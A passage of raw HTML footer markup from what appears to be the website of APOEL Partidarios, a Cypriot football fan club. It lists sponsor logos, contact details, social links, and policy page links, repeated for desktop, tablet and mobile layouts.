								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
					</div>
							</div>
																</div>

			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-375e982 elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="375e982" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c4a9a68" data-id="c4a9a68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32cd905 elementor-widget elementor-widget-heading" data-id="32cd905" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2b884f" data-id="c2b884f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e29cd81 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e29cd81" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04d028d" data-id="04d028d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76bb7bc elementor-widget elementor-widget-heading" data-id="76bb7bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4afdac elementor-section-stretched elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e4afdac" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f98570" data-id="8f98570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0bfcb15 elementor-widget elementor-widget-heading" data-id="0bfcb15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cd32ed7 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd32ed7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c64304d" data-id="c64304d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bad2cff elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bad2cff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτρομιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#eb82858d84ab8a9b848e879b8a999f828f8a99828498c5888486">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="cca5a2aaa38cadbca3a9a0bcadbeb8a5a8adbea5a3bfe2afa3a1">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9e6bc69 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="9e6bc69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e82c390" data-id="e82c390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3f6c2fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f6c2fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f88064c" data-id="f88064c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e2d53f elementor-widget elementor-widget-heading" data-id="6e2d53f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b1d14d4" data-id="b1d14d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-871a334 elementor-widget elementor-widget-image" data-id="871a334" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0e0cd23" data-id="0e0cd23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b75841 elementor-widget elementor-widget-image" data-id="2b75841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bbc7669" data-id="bbc7669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56d38fd elementor-widget elementor-widget-image" data-id="56d38fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-76fbd59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="76fbd59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2419c9e" data-id="2419c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa4369c elementor-widget elementor-widget-heading" data-id="aa4369c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-38d604d elementor-widget elementor-widget-image" data-id="38d604d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-33fd45e elementor-widget elementor-widget-heading" data-id="33fd45e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-10afd1f elementor-widget elementor-widget-image" data-id="10afd1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c365f72 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c365f72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3b481558534952484f545d5449525f5e48574f5f7b58424f5a555e4f15585456155842">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1892300" data-id="1892300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ba6a1cc elementor-widget elementor-widget-heading" data-id="ba6a1cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c944904 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="c944904" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_per_view_tablet&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="gpFurniture" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="andreas_logo" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="sergiou_ban" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fb2716 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="2fb2716" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_tomazou" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_amg" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="kentrikiAsfalistiki" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-80f3591 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80f3591" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-229c915" data-id="229c915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-daf7928 elementor-widget elementor-widget-heading" data-id="daf7928" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d4ace6" data-id="5d4ace6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ddc226 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ddc226" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e54a4d0" data-id="e54a4d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9d06a79 elementor-widget elementor-widget-heading" data-id="9d06a79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e02ea7f elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e02ea7f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35778c6" data-id="35778c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-507da76 elementor-widget elementor-widget-heading" data-id="507da76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b5e790a elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5e790a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cefb12" data-id="2cefb12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8281fe3 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8281fe3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#abc2c5cdc4ebcadbc4cec7dbcad9dfc2cfcad9c2c4d885c8c4c6">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="31585f575e7150415e545d4150434558555043585e421f525e5c">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a835db5 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="a835db5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76a5d2d" data-id="76a5d2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-33d706c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33d706c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6280391" data-id="6280391" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-91f8b51 elementor-widget elementor-widget-heading" data-id="91f8b51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7982fe2" data-id="7982fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53bfae8 elementor-widget elementor-widget-image" data-id="53bfae8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0f383bb" data-id="0f383bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7229fbe elementor-widget elementor-widget-image" data-id="7229fbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a6974a3" data-id="a6974a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2f4b98b elementor-widget elementor-widget-image" data-id="2f4b98b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-ad66a6b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ad66a6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d276a94" data-id="d276a94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90a6c7e elementor-widget elementor-widget-heading" data-id="90a6c7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7733c7d elementor-widget elementor-widget-image" data-id="7733c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d515bcc" data-id="d515bcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43296a2 elementor-widget elementor-widget-heading" data-id="43296a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
